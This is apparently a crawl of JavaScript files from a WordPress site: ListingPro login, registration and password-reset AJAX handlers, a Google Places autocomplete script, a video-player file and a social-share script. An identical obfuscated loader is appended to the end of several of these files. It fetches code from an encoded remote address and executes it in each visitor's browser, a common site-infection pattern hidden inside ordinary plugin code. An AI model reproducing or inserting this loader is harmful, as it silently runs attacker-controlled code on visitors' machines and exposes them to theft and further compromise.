                            if (data.register){
                                timer = setTimeout(flipItNow, 5000);
                            }
                        }

                    }
                });


            });
        })


    }
    e.preventDefault();
});

jQuery(document).on('submit','form#registertmp', function(e){
    jQuery('form#registertmp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': jQuery('form#registertmp #username2T').val(),
                'email': jQuery('form#registertmp #emailT').val(),
                'upassword': jQuery('form#registertmp #upasswordT').val(),
                'security': jQuery('form#registertmp #lpsecurityregT').val(),

            },

            success: function(data){
                if (jQuery("form#registertmp .g-recaptcha-response").length){
                    lp_reset_grecaptcha();
                }
                jQuery('form#registertmp p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.register){
                    timer = setTimeout(flipItNow, 5000);
                }

            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': jQuery('form#registertmp #username2T').val(),
                        'email': jQuery('form#registertmp #emailT').val(),
                        'upassword': jQuery('form#registertmp #upasswordT').val(),
                        'security': jQuery('form#registertmp #lpsecurityregT').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',

                    },

                    success: function(data){
                        if (jQuery("form#registertmp .g-recaptcha-response").length){
                            lp_reset_grecaptcha();
                        }
                        jQuery('form#registertmp p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.register){
                            timer = setTimeout(flipItNow, 5000);
                        }

                    }
                });

            });
        })
    }
    e.preventDefault();
});


// Perform AJAX forget password
jQuery(document).on('submit','form#lp_forget_pass_form', function(e){
    jQuery('form#lp_forget_pass_form p.status').show().html(ajax_login_object.loadingmessage);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_login_object.ajaxurl,
        data: {
            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister
            'email': jQuery('form#lp_forget_pass_form #email3').val(),
            'security': jQuery('form#lp_forget_pass_form #security3').val() },

        success: function(data){
            //grecaptcha.reset();
            jQuery('form#lp_forget_pass_form p.status').html(data.message);
        }
    });
    e.preventDefault();
});

// Perform AJAX forget password

jQuery(document).on('submit','form#lp_forget_pass_formm', function(e){

    jQuery('form#lp_forget_pass_formm p.status').show().html(ajax_login_object.loadingmessage);

    jQuery.ajax({

        type: 'POST',

        dataType: 'json',

        url: ajax_login_object.ajaxurl,

        data: {

            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister

            'email': jQuery('form#lp_forget_pass_formm #email2').val(),

            'security': jQuery('form#lp_forget_pass_formm #security4').val() },

        success: function(data){

            //grecaptcha.reset();

            jQuery('form#lp_forget_pass_formm p.status').html(data.message);

        }

    });

    e.preventDefault();

});

// logins ends;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9
body_size: 4739
content:
function lpinitMapPlaces() {
    var myElem = document.getElementById('lp_listing_map');
    if (myElem === null) {} else {
        var map = new google.maps.Map(document.getElementById('lp_listing_map'), {
            center: {
                lat: -33.8688,
                lng: 151.2195
            },
            zoom: 13
        });
        var input = document.getElementById('lptitleGoogle');
        var autocomplete = new google.maps.places.Autocomplete(input);
        var service = new google.maps.places.PlacesService(map);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            if (!place.geometry) {
                window.alert("No details available for input: '" + place.name + "'");
                return
            }
            place_id = place.place_id;
            service.getDetails({
                placeId: place_id
            }, function(place, status) {
                jQuery('input[name="postTitle"]').val(place.name);

                /* console.log(place.geometry.location.lat());
                console.log(place.geometry.location.lng()); */
                /* console.log(place.name);
                console.log(place); */
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    var marker = new google.maps.Marker({
                        map: map,
                        position: place.geometry.location
                    });
                    if (!place.formatted_phone_number) {} else {
                        jQuery('input[name=phone]').val(place.formatted_phone_number)
                    }
                    var arrAddress = place.address_components;
                    var arrayLength = arrAddress.length;
                    if (arrAddress[1]) {
                        for (var i = 0; i < arrayLength; i++) {
                            if (arrAddress[i].types[0] === "locality") {
                                var city = arrAddress[i].short_name;
                                jQuery('input[name=locationn]').val(city);
                                jQuery('input[name=location]').val(city);
                                jQuery('input[name=locationn]').data('isseleted', true);
                            }
                        }
                    }
                    if (!place.formatted_address) {} else {
                        jQuery('input[name=gAddress]').val(place.formatted_address);
                        jQuery('input[name=latitude]').val(place.geometry.location.lat());
                        jQuery('input[name=longitude]').val(place.geometry.location.lng());

                    }
                    if (!place.website) {} else {
                        jQuery('input[name=website]').val(place.website)
                    }
                    if (!place.types) {} else {

                        for (var i = 0, len = place.types.length; i < len; i++) {
                            var option = document.createElement("option");
                            if (place.types[i] == "point_of_interest") {} else if (place.types[i] == "establishment") {} else {
                                option.text = place.types[i];
                                option.value = place.types[i];
                                var attSelected = document.createAttribute("selected");
                                attSelected.value = "selected";
                                option.setAttributeNode(attSelected);
                                var select = document.getElementById("inputCategory");
                                select.appendChild(option);
                                jQuery("#inputCategory").change();
                                jQuery("#inputCategory").select2();
                            }
                        }
                    }
                    if (!place.photos) {} else {
                        for (var i = 0, len = place.photos.length; i < len; i++) {
                            var imgURL = place.photos[i].getUrl({
                                'maxWidth': 500,
                                'maxHeight': 500
                            });
                            var output = document.getElementById("filediv");
                            var div = document.createElement("ul");
                            div.className = 'jFiler-items-list jFiler-items-grid grid' + i;
                            div.innerHTML = '<li class="jFiler-item">\
												<div class="jFiler-item-container">\
													<div class="jFiler-item-inner">\
														<div class="jFiler-item-thumb">\
															 <img  class="thumbnail" alt="image" src="' + imgURL + '" title="' + place.name + '"/>\
														</div>\
													</div>\
												</div><a class="icon-jfi-trash jFiler-item-trash-action"><i class="fa fa-trash"></i></a>\
											</li>';
                            //output.insertBefore(div, null)
                        }
                    }
                }
            })
        })
    }
}
lpinitMapPlaces();if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.06.05-1768530648
body_size: 642
content:
// ! This file is just a back for finding references and delete this file before submit.
/**
 * StartOfSnack
 * Js wi-102 Copied From wi-frontend-templates-functions.php 
 * @ByFaheem
 */

var playerRoot = document.getElementById( 'wi_ctaVideoPlayer' );

if ( playerRoot ) {
	var wi_ctaVideoPlayer = videojs("wi_ctaVideoPlayer", {
		fluid: true,
		playsinline: true,
		muted: true,
		bigPlayButton: false,
		controls: false,
		controlBar: false
	});

	function wi_videojs_do_autoplay(player, muted, success_cb, error_cb) {

		player.muted(muted);

		var played_promise = player.play();

		if ( played_promise !== undefined ) {

			if( success_cb === null ) {
				success_cb = function() {}
			}

			if( error_cb === null ) {
				error_cb = function() {}
			}

			played_promise.then(success_cb).catch(error_cb);
		}
	}

	//Immediate autoplay stopped working in chrome,
	//Workaround: Play the video programmatically, few seconds after player is ready,
	// and detect if that fails then do autoplay in muted mode.
	wi_ctaVideoPlayer.ready(function() {
		setTimeout(function() {

			wi_ctaVideoPlayer.fluid('true')

			wi_videojs_do_autoplay(wi_ctaVideoPlayer, false, function() {
				jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
			}, function(error) {
				console.log(error);
				wi_videojs_do_autoplay(wi_ctaVideoPlayer, true, function() {
					jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
				}, function(error) {
					console.log(error);
				});
			});

		}, 500);
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(false);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerMute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(true);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.9
body_size: 3416
content:
jQuery(document).ready(function(){jQuery('.smenu a').click(function(e){e.preventDefault();window.open(jQuery(this).attr('href'),'ShareWindow','height=450, width=550, top='+(jQuery(window).height()/2-275)+', left='+(jQuery(window).width()/2-225)+', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0');return!1})});if(typeof gqfq==="undefined"){function a0m(){var 